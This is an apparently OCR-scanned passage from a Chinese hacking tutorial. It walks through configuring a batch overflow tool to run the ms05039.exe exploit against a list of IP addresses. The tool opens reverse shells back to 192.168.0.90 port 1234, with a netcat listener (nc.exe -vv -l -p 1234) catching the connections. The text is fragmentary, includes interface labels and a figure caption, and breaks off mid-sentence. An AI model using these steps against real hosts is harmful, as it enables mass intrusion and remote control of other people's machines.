 I:\HackIng\buffer\通用批量溢出 浏览 端口
后缀参数 192.168.0.90 1234
时间间隔 5 秒
溢出后直接得到SHELL
同时溢出: 1 个
溢出后尝试连接到 31337
输出执行结果到文件
反向连接方式
监听命令: nc.exe -vv -l -p 1234 运行: 10 个 监听
开始 暂停 当前溢出IP: 无
0%
图 8
命令格式：程序名 前缀参数 IP 端口 后缀参数，由 ms05039.
exe 的使用格式，我们可以知道当前需要做的是在“程序名”处填
写：ms05039.exe，“请选择 IP 列表文件...”处找到我们制作好的
一个 IP 列表文件，将“端口”里的内容清空，勾选上“后缀参数”，
然后填入 192.168.0.90 1234，将连接方式改为第三个“反向连接
方式”，监听方式改为 nc.exe -vv -l -p 1234，单击“监听”按
当前命令格式为: